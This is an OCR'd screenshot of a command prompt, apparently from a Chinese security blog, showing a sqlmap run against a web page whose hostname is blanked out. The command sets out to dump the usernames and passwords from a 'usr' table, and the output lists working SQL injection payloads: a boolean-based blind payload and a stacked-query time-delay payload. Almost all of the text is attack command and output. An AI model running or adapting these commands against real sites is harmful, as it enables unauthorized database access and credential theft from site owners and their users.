 选择C:\WINDOWS\system32\cmd.exe
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /tztgxx.aspx?c
ode=115" -D ahykd_new -T usr -C "usr_name,passwd" --start 1 --stop 10 --dump
{1.1.6.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:26:38
[23:26:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:26:39] [INFO] testing connection to the target URL
[23:26:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
https://blog.csdn.net/Eastmount